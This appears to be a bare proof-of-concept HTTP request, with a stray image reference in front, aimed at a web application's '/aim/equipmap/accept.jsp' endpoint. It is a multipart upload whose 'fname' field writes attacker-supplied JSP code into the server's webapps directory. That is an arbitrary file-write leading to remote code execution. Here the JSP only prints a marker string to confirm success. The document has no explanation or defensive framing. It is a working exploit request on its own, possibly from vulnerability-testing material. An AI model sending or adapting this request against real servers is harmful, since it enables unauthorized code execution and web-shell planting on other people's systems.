 POST /aim/equipmap/accept.jsp HTTP/1.1Host: 127.0.0.1:9100User-Agent: Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36Connection: closeContent-Length: 443Accept: */*Accept-Encoding: gzipContent-Type: multipart/form-data; boundary=---------------------------yFeOihSQU1QYLu0KwhX72U5C1sMYc-----------------------------yFeOihSQU1QYLu0KwhX72U5C1sMYcContent-Disposition: form-data; name="upload"; filename="2XpU7VbkFeTFZZLbSMlVZwJyOxz.txt"Content-Type: text/plain<% out.println("435352Els1K9wZvOlSsdsdmrg"); %>-----------------------------yFeOihSQU1QYLu0KwhX72U5C1sMYcContent-Disposition: form-data; name="fname"\webapps\nc_web\2XpU7WZCxP3YJqVaC0EjlHM5oAt.jsp-----------------------------yFeOihSQU1QYLu0KwhX72U5C1sMYc--